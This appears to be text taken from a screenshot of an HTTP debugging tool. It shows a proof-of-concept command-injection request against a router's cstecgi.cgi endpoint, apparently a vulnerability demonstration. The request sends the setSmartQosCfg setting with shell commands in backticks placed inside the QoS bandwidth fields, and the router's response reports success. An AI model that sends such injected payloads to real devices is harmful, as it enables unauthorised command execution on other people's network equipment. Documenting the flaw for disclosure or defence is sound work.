 Requests
Composer
POST Untitled
+
POST http://192.168.10.2/cgi-bin/cstecgi.cgi HTTP/1.1 EXECUTE SAVE
Structured Raw
1 POST http://192.168.10.2/cgi-bin/cstecgi.cgi HTTP/1.1
2 Host:192.168.10.2
3 //User-Agent:Fiddler-Everywhere
4 Content-Length:124
5 User-Agent:Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:120.0) Gecko/20100101
Firefox/120.0
6 Accept:application/json, text/javascript, */*; q=0.01
7 Accept-Language:en-US,en;q=0.5
8 Accept-Encoding:gzip, deflate
9 Content-Type:application/x-www-form-urlencoded; charset=UTF-8
10 X-Requested-With:XMLHttpRequest
11 Origin:http://192.168.10.2
12 Connection:keep-alive
13 Referer:http://192.168.10.2/advance/qos.html
14
15 {"qos_enable":"1","qos_up_bw":"`ls > /up.txt`","qos_down_bw":"`ls > /down.txt`",
"addEffect":"3","topicurl":"setSmartQosCfg"}
You don't have any saved
requests
To save a request, click on “Save” in
the “Composer” tab
Response
Headers (8) Cookies (0) Raw Preview Body
Text JSON HEX MessagePack XML JavaScript
1 {
2 "success": true,
3 "error": "",
4 "lan_ip": "",
5 "wtime": "0",
6 "reserv": "reserv"
7 }